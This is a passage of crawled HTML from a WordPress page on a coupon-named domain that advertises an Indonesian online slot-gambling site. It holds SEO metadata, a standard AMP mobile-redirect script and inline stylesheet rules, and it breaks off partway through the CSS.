

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/
body_size: 18627
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Ternama Yaro - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Ternama Yaro - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Buat Anda yang suka main permainan slots tentulah ini merupakan saat yang cocok untuk masuk di bandar slots online. Dengan masuk di bandar ini tentunya tidak hanya dapat main permainan slots online tetapi pun ada banyak bonus menarik didalamnya. Maka pastilah benar-benar tidaklah heran ada banyak orang yang pengin masuk dan main di bandar ini...." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:10:53+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Ternama Yaro - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:10:53+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Ternama Yaro"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 